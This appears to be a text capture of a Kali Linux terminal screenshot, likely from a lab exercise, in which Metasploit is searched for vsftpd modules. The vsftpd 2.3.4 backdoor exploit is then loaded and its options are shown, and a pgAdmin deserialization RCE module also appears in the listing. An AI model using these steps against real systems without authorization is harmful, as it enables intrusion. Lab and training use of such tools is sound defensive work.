 kali@kali: ~
File Actions Edit View Help
448 exploit/multi/http/pgadmin_session_deserialization 2024-0
3-04 excellent Yes pgAdmin Session Deserialization RCE
Interact with a module by name or index. For example info 448, use 448 or use exploit/multi/ht
tp/pgadmin_session_deserialization
msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 De
nial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 B
ackdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsf
tpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:por
t][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/d
ocs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >